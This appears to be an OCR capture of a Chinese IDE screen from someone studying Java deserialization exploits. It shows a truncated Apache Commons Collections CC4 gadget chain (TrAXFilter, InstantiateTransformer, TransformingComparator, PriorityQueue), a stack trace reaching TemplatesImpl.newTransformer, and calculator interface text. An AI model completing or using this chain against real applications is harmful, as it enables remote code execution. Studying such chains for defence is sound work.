 项目
Queueser.java
TemplatesImplTest2.java
TransformingComparator.java
PriorityQueue.java
Comparator.java
cc2\Test.java
cc4\Test.java
cc3\Test.java
src
main
java
cc1
cc2
ComparatorTest
Define
People
PriorityQueueTest
PriorityQueueTest2
Queueser
TemplatesImplTest
TemplatesImplTest2
Test
cc3
Test
cc4
Test
resources
test
target
cc2payload.ser
13 4
数据库
Maven
50
51 //串联TrAXFilter类和InstantiateTransformer类。
52 Transformer[] transformers = new Transformer[]{
53 //获取TrAXFilter类对象
54 new ConstantTransformer(TrAXFilter.class),
55 //调用InstantiateTransformer方法，实例化TrAXFilter对象，并执行TransformerImpl.newTransformer()方法
56 new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates})
57 };
58 //通过链转换器进行循环调用transformers数组
59 Transformer transformerChain = new ChainedTransformer(transf
60
61 //设置比较器，目的调用compare方法去执行invokerTransformer.transfor
62 TransformingComparator comparator=new TransformingComparator
63 //设置优先级队列对象
64 PriorityQueue pq=new PriorityQueue( initialCapacity: 2);
65 //设置size大小，满足大于2的条件
66 setFieldValue(pq, fieldName: "size", value: 2);
67 //设置比较器
68 setFieldValue(pq, fieldName: "comparator",comparator);
69
运行: Test (1)
at cc4.Test.main(Test.java:77)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.java:116)
... 17 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 22 more
进程已结束，退出代码为 0
查找 运行 TODO 问题 终端 分析器 构建
构建在 8秒226毫秒 中成功完成 (片刻 之前)
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =